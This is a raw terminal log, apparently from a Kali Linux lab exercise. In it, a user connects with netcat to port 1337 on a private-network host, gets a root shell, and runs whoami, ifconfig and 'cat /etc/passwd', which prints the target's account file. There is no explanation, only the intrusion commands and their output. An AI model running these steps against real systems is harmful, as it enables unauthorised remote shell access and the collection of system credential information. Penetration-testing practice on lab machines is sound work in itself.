 root@kali:~# nc -vv 192.168.1.110 1337
192.168.1.110: inverse host lookup failed: Unknown host
whoami
(UNKNOWN) [192.168.1.110] 1337 (?) : No route to host
 sent 0, rcvd 0
root@kali:~# whoami
root
root@kali:~# nc -vv 192.168.1.123 1337
192.168.1.123: inverse host lookup failed: Unknown host
(UNKNOWN) [192.168.1.123] 1337 (?) open
whoami
root
ifconfig
eth0      Link encap:Ethernet  HWaddr 00:0C:29:E0:C2:37
          inet addr:192.168.1.123  Bcast:192.168.1.255  Mask:255.255.255.0
          inet6 addr: fe80::20c:29ff:fee0:c237/64 Scope:Link
          UP BROADCAST NOTRAILERS RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:69463 errors:0 dropped:0 overruns:0 frame:0
          TX packets:66969 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:4437307 (4.2 MiB)  TX bytes:3850001 (3.6 MiB)
          Interrupt:10 Base address:0x2000

lo        Link encap:Local Loopback
          inet addr:127.0.0.1  Mask:255.0.0.0
          inet6 addr: ::1/128 Scope:Host
          UP LOOPBACK RUNNING  MTU:16436  Metric:1
          RX packets:558 errors:0 dropped:0 overruns:0 frame:0
          TX packets:558 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:0
          RX bytes:42192 (41.2 KiB)  TX bytes:42192 (41.2 KiB)

cat /etcpasswd
cat: /etcpasswd: No such file or directory
cat /etc/passwd
root:x:0:0:DO NOT CHANGE PASSWORD - WILL BREAK FTP ENCRYPTION:/root:/bin/bash
bin:x:1:1:bin:/bin:
daemon:x:2:2:daemon:/sbin:
adm:x:3:4:adm:/var/log:
lp:x:4:7:lp:/var/spool/lpd:
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/:
news:x:9:13:news:/usr/lib/news:
uucp:x:10:14:uucp:/var/spool/uucppublic:
operator:x:11:0:operator:/root:/bin/bash